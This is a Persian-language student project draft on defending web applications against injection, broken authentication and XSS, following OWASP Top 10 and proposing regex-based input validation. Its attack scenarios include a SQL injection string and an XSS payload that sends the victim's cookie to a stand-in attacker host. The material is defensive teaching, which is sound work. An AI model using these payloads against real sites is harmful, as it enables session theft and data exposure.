دانشکده مهندسی کامپیوتر

عنوان پروژه:
مقابله با حملات ادغام اسکریپت با داده
پیش نویس اول پروژه کلاسی شماره 2 درس کامپایلر پیشرفته

دانشجویان:
مرتضی ذاکری – محسن امیریان

استاد:
دکتر سعید پارسا

پاییز 1395

فهرست مطالب
1 مقدمه 1
2 حملات لیست TOP 10 1
2ـ1 تزریق (Injection) 1
2ـ1ـ1 چند مثال از سناریو های حمله 3
2ـ1ـ2 چگونه از حمله های تزریق در امان بمانیم؟ 4
2ـ2 Broken Authentication and Session Management 4
2ـ2ـ1 چند مثال از سناریو های حمله 5
2ـ2ـ2 چگونه می توان از این گونه حملات جلوگیری کرد؟ 6
2ـ3 Cross-Site Scripting (XSS) 6
2ـ3ـ1 سناریویی از حمله های XSS 7
2ـ3ـ2 جلوگیری از حملات XSS 8
3 عبارت های منظم 8
3ـ1 نرم افزار RegexBuddy 10
3ـ2 برنامه WebSanitizer 11
4 منابع و ماخذ 11

فهرست شکل ها
شکل ‏3- 1 نمای نرم افزار RegexBuddy 10
شکل ‏3-2 نمای نرم افزار WebSanitizer 11

مقدمه
به خاطر ادغام اسکریپت با داده حملاتی مثل SQL Injection و XSS در گزارشات دوره ای وب سایت OWASP همواره در لیست TOP 10 قرار دارند. این در حالی است که می توان به راحتی و با استفاده از تکنیک های برنامه نویسی ورودی برنامه های تحت وب را پاکسازی نموند تا از این حملات جلوگیری شود. در این پروژه برخی پرکاربردترین حملات موجود مطرح شده و راه حل عملی مقابله با آن شرح داده شده است. یکی از راه حل های ارایه شده استفاده از کلاس و امکانات RegExp (عبارت های منظم) موجود در زبان های برنامه نویسی است.

حملات لیست TOP 10
حمله کنندگان و هکر ها در فضای اینترنت می توانند مسیرهای نفوذ مختلفی را در نرم افزار شما امتحان کرده و به سیستم و یا تجارت شما صدمه وارد کنند. در این بخش سه حمله ابتدای لیست Top 10 را که شایع ترین حملات هکرها در فضای اینترنت هستند را معرفی کرده و پس از ارائه نمونه هایی از هرکدام، برخی از راه های مقابله با آن ها را نشان خواهیم داد.

تزریق (Injection)
این گونه حملات زمانی رخ می دهند که داده های غیر قابل اعتماد و نادرست در قالب یک پرس و جو یا دستور، به یک مترجم ارسال شده باشند. این داده های مهاجم باعث می شوند مترجم دستوری ناخواسته و یا بدون مجوز لازم را اجرا کند.

اثرات تجارتی | اثرات فنی | ضعف امنیتی | بردار های حمله | عوامل تهدید کننده
 | شدید |  | آسان
احتمال دزدیده شدن، تغییر دادن و یا حذف شدن تمامی داده ها وجود دارد. | تزریق می تواند باعث از دست رفتن داده ها، عدم پاسخگویی سیستم و یا عدم دسترسی گردد. | در کدهای با حجم بالا، نقص های تزریقی بسیار شایع هستند.  این ها معمولاً در پرس و جو های SQL، LDAP، Xpath و یا NoSQL یافت می شوند. | حمله کنندگان حمله های خود را در قالب متن های ساده ای با نحو مترجم هدف گرفته شده ارسال می کنند. تقریباً تمام منابع داده می توانند بردار حمله ای باشند. | هر کسی که بتواند داده ای غیر قابل اعتماد وارد سیستم کند. شامل کاربران داخلی، کاربران خارجی و یا مدیران ارشد.

چند مثال از سناریو های حمله
- نرم افزاری از داده های غیرقابل اعتماد در ساختار یک فراخوانی آسیب پذیر SQL استفاده می کند:
String query = "SELECT * FROM accounts WHERE
custID='" + request.getParameter("id")+ "'";
- اعتماد کورکورانه ی یک نرم افزار به فریم ورک ها ممکن است منجر به پرس و جو هایی شود که آسیب پذیر هستند (به عنوان مثال Hibernate Query Language (HQL))
Query HQLQuery = session.createQuery(“FROM accounts
WHERE custID='“ + request.getParameter("id") + "'");
در هر دو مثال بالا، حمله کننده پارامتر id را در مرورگر خود تغییر می دهد و عبارت ' or '1'='1 را ارسال می کند:
http://example.com/app/accountView?id=' or '1'='1
این تغییرات به این معنی است که هر دو پرس و جو تمامی رکوردهای داخل جدول accounts را نمایش خواهنــد داد. در برخی حـمله های خــطرناک دیگر ممکـــن است داده ها تغیــیر داده شده و یا حتـی stored procedure ها فراخوانی شوند.

چگونه از حمله های تزریق در امان بمانیم؟
برای این کار میبایست داده های نامطمئن را از دستورات و پرس و جو ها جدا کنیم.
- یک روش پیشنهادی، استفاده از یک API ایمن است که از استفاده از مترجم بطور کامل جلوگیری کرده و یا یک واسط پارامتری فراهم می کند.
- اگر یک API پارامتری در دسترس ندارید، می بایست با دقت تمام و با استفاده از نحو گریز خاص برای مترجم خود، از کاراکتر های خاص دوری کنید. با مراجعه به آدرس OWASP’s ESAPI می توانید تعداد زیادی از توابع گریز را مشاهده کنید.

Broken Authentication and Session Management
در نرم افزارها، توابع مربوط به احراز هویت و session management اغلب بصورت کامل پیاده سـازی نمی شوند. این مسئله به حمله کنندگان اجازه ساختن رمز عبور، کلید ها و session token ها را می دهد. همچنین امکان بهره مندی از دیگر نقص های پیاده سازی برای بدست آوردن هویت سایر کاربران وجود خواهد داشت.
اثرات تجارتی | اثرات فنی | ضعف امنیتی | بردار های حمله | عوامل تهدید کننده
 | شدید |  | متوسط
ارزش تجاری داده های مورد حمله واقع شده و همچنین اثرات تجاری افشای عمومی آسیب پذیری ها. | این نقص ها ممکن است اجازه ی حمله به حساب کاربری چند کاربر و یا حتی همه ی کاربران را به حمله کننده بدهد. هنگامی که این حمله با موفقیت صورت بگیرد، حمله کننده می تواند تمام کارهایی که قربانی انجام می داده را انجام دهد. | توسعه دهندگان طرح های مرسوم (و آماده) برای ساخت اهراز هویت و session management استفاده می کنند، درحالیکه انجام ساختن این موارد بصورت کامل و صحیح دشوار است. در نتیجه، این طرح های مرسوم دارای نقص هایی در بخش هایی مثل خروج، مدیریت رمزعبور، انقضای زمانی، سوالات امنیتی و... | حمله کنندگان از نقص های موجود در احراز هویت و توابع مدیریت جلسات برای جعل هویت کاربران استفاده می کنند. | مهاجمان ناشناس خارجی و یا کاربران با حساب کاربری خود، که قصد دزدیدن اطلاعات حساب سایرین هستند.  همچنین افراد خودی که قصد پنهان سازی در اعمال خود دارند.

چند مثال از سناریو های حمله
- نرم افزار رزرو بلیط هواپیمایی، از باز نویسی URL پشتیبانی کرده و session ID ها را در URL قرار می دهد.
http://example.com/sale/saleitems;jsessionid=
2P0OC2JSNDLPSKHCJUN2JV?dest=Hawaii
فرض کنید یک کاربر احراز هویت شده این سایت تصمیم بگیرد اطلاعات مربوط به فروش را برای دوستان خود بفرستد. او لینک بالا را برای آنها ایمیل کرده بدون اینکه بداند session ID خود را نیز در اختیارشان قرار داده است. زمانی که دوستان او لینک بالا را استفاده کنند می توانند از session و کارت اعتباری او استفاده کنند.
- انقضای زمانی در نرم افزار به شکل دقیق تنظیم نشده است. کاربر از یک کامپیوتر عمومی برای دسترسی به سایت استفاده می کند. به جای انتخاب گزینه logout، او مرورگر را می بندد و کامپیوتر را ترک می کند. یک ساعت بعد حمله کننده از همان مرورگر استفاده می کند و آن همچنان احراز هویت شده است.
- یک مهاجم داخلی یا خارجی به پایگاه داده رمز عبور کاربران در سیستم دسترسی پیدا می کند. رمزعبور کاربران بصورت درهم نشده ذخیره شده است، در نتیجه مهاجم رمز عبور تمامی کاربران را در اختیار خواهد داشت.

چگونه می توان از این گونه حملات جلوگیری کرد؟
- یک مجموعه واحد از کنترل های قدرتمند احراز هویت و session management را در اختیار توسعه دهندگان قرار دهیم. برخی از این کنترل ها که قصد استفاده از آن ها را داریم، می بایست:
الف - یک واسط ساده برای توسعه دهندگان داشته باشد. می توان مثال هایی در این مورد را از این لینک مشاهده کرد.
ب - تمام نیازهای احراز هویت و session management را که در استاندارد تایید برنامه امنیتی سایت OWASP معرفی شده است، مورد بررسی قرار دهد.
- تلاش های زیادی جهت جلوگیری از نقص های XSS که می تواند منجر به دزدیده شد session ID ها باشد، میبایست انجام پذیرد. این مورد در ادامه بیشتر توضیح داده خواهد شد.

Cross-Site Scripting (XSS)
نقص های XSS زمانی رخ می دهد که یک نرم افزار داده های نامطمئن را گرفته و آن را به یک مرورگر وب ارسال می کند، بدون اینکه این داده ها را اعتبارسنجی کرده باشد. XSS به مهاجمین این امکان را می دهد که اسکریپت هایی را در مرورگر قربانی اجرا کرده و session های او را سرقت کنند، وب سایت ها را برای او به شکل دیگری در آورند (خراب کنند)، و یا کاربر را به سایت های مخرب هدایت کنند.
اثرات تجارتی | اثرات فنی | ضعف امنیتی | بردار های حمله | عوامل تهدید کننده
 | متوسط |  | متوسط
ارزش تجاری داده های مورد حمله واقع شده و همچنین اثرات تجاری افشای عمومی آسیب پذیری ها. | مهاجمین می توانند اسکریپت هایی را در مرورگر قربانی اجرا کرده و session های او را بدزدند، وب سایت ها را برای او به شکل دیگری در آورند (خراب کنند)، و یا کاربر را به سایت های مخرب هدایت کنند، محتوای خصومت آمیز به آن ارسال کنند و... | XSS از شایع ترین نقص های امنیتی در نرم افزارهای تحت وب است. نقص های XSS زمانی رخ می دهد که یک نرم افزار شامل داده های تهیه شده توسط کاربر در یک صفحه، به مرورگر ارسال می شود بدون اینکه محتوای آن اعتبارسنجی شود. | مهاجمان حمله های خود را در قالب اسکریپت های متنی ارسال می کنند که از مترجم مرورگر استفاده می کنند. تقریباً هر نوع منبع داده می تواند به عنوان بردار حمله باشد. | هرکسی که بتواند داده های نامطمئن را به سیستم ارسال کند. شامل کاربران خارجی، کاربران داخلی و مدیران سایت.

سناریویی از حمله های XSS
نرم افزاری از داده های نامطمئن در ساختار HTML زیر استفاده می کند، بدون این که اعتبارسنجی مناسبی انجام دهد:
(String) page += "<input name='creditcard' type='TEXT‘
value='" + request.getParameter("CC") + "'>";
حمله کننده پارامتر CC را در مرورگر خود به شکل زیر تغییر می دهد:
'><script>document.location=
'http://www.attacker.com/cgi-bin/cookie.cgi?
foo='+document.cookie</script>'.
این باعث می شود session ID شخص قربانی به وب سایت مهاجم ارسال شود و بتواند session اخیر قربانی را به سرقت ببرد! توجه داشته باشید که حمله کنندگان XSS می توانند تمام CSRF های دفاعی خودکار نرم افزار را شکست دهند.

جلوگیری از حملات XSS
جلوگیری از اینگونه حملات نیازمند تفکیک داده های نامطمئن از محتوای مرورگر فعال می باشد.
- روش پیشنهادی این است که از هرگونه داده ی نامطمئن دوری کنیم (بر اساس محتوای HTML که داده ها داخل آن قرار خواهند گرفت).
- اعتبار سنجی ورودی مثبت یا وروی لیست سفید نیز یکی از روش های پیشنهادی است که در مقابل حملات XSS می تواند کمک کننده باشد. اما این روش یک روش دفاعی کامل نیست، زیرا بسیاری از نرم افزارها کاراکتر های خاصی را در ورودی خود نیاز دارند. این نوع اعتبار سنجی می بایست تا حد امکان طول، کاراکترها، فرمت و قوانین تجاری حاکم بر داده ها را قبل از پذیرفتن آنها، بررسی کند.

عبارت های منظم
از عبارت های منظم می توان به منظور اعتبارسنجی ورودی های کاربر استفاده کرد و جلوی بسیاری از حملاتی که شرح داده شد را گرفت. تعدادی از رایج ترین عبارت های منظم موجود در جدول زیر، نشان داده شده اند.

Field | Expression | Format Samples | Description
Name | ^[a-zA-Z''-'\s]{1,40}$ | John Doe  O'Dell | Validates a name. Allows up to 40 uppercase and lowercase characters and a few special characters that are common to some names. You can modify this list.
Social Security Number | ^\d{3}-\d{2}-\d{4}$ | 111-11-1111 | Validates the format, type, and length of the supplied input field. The input must consist of 3 numeric characters followed by a dash, then 2 numeric characters followed by a dash, and then 4 numeric characters.
Phone Number | ^[01]?[- .]?(\([2-9]\d{2}\)|[2-9]\d{2})[- .]?\d{3}[- .]?\d{4}$ | (425) 555-0123  425-555-0123  425 555 0123  1-425-555-0123 | Validates a U.S. phone number. It must consist of 3 numeric characters, optionally enclosed in parentheses, followed by a set of 3 numeric characters and then a set of 4 numeric characters.
E-mail | ^(?("")("".+?""@)|(([0-9a-zA-Z]((\.(?!\.))|[-!#\$%&'\*\+/=\?\^`\{\}\|~\w])*)(?<=[0-9a-zA-Z])@))(?(\[)(\[(\d{1,3}\.){3}\d{1,3}\])|(([0-9a-zA-Z][-\w]*[0-9a-zA-Z]\.)+[a-zA-Z]{2,6}))$ | someone@example.com | Validates an e-mail address.
URL | ^(ht|f)tp(s?)\:\/\/[0-9a-zA-Z]([-.\w]*[0-9a-zA-Z])*(:(0-9)*)*(\/?)([a-zA-Z0-9\-\.\?\,\'\/\\\+&amp;%\$#_]*)?$ | http://www.microsoft.com | Validates a URL
ZIP Code | ^(\d{5}-\d{4}|\d{5}|\d{9})$|^([a-zA-Z]\d[a-zA-Z] \d[a-zA-Z]\d)$ | 12345 | Validates a U.S. ZIP Code. The code must consist of 5 or 9 numeric characters.
Password | (?!^[0-9]*$)(?!^[a-zA-Z]*$)^([a-zA-Z0-9]{8,10})$ |  | Validates a strong password. It must be between 8 and 10 characters, contain at least one digit and one alphabetic character, and must not contain special characters.
Non- negative integer | ^\d+$ | 0  986 | Validates that the field contains an integer greater than zero.
Currency (non- negative) | ^\d+(\.\d\d)?$ | 1.00 | Validates a positive currency amount. If there is a decimal point, it requires 2 numeric characters after the decimal point. For example, 3.00 is valid but 3.1 is not.
Currency (positive or negative) | ^(-)?\d+(\.\d\d)?$ | 1.20 | Validates for a positive or negative currency amount. If there is a decimal point, it requires 2 numeric characters after the decimal point.

نرم افزار RegexBuddy
نرم افزار RegexBuddy محیطی را برای کار با عبارت های منظم فراهم کرده است. برخی از قابلیت های کلیدی این نرم افزار عبارتند از:
- امکان ایجاد عبارت های منظم.
- تست و اشکال زدایی عبارت منظم نوشته شده با ورودی های مختلف،
- نمایش گوناگون عبارت های منظم در زبان های برنامه نویسی مختلف،
- ایجاد کد مبنی بر عبارت منظم برای استفاده در در داخل برنامه،
- بیش از 100 عبارت منظم کاربردی آماده برای کارهای مختلف.
تصویری از محیط این نرم افزار در شکل زیر نشان داده شده است.

شکل ‏3-1نمای نرم افزار RegexBuddy

برنامه WebSanitizer
برنامه WebSanitizer که ما برای این پروژه آن را توسعه دادیم، نمونه هایی از پرکاربردترین ورودی های کاربران را با استفاده از عبارت های منظم اعتبار سنجی می کند. شکل زیر نمایی از برنامه را نشان می دهد.

شکل ‏3-2نمای نرم افزار WebSanitizer

منابع و ماخذ

***

Script
Data
http://owasp.org
Sanitize
Authenticated
Hash
Whitelist

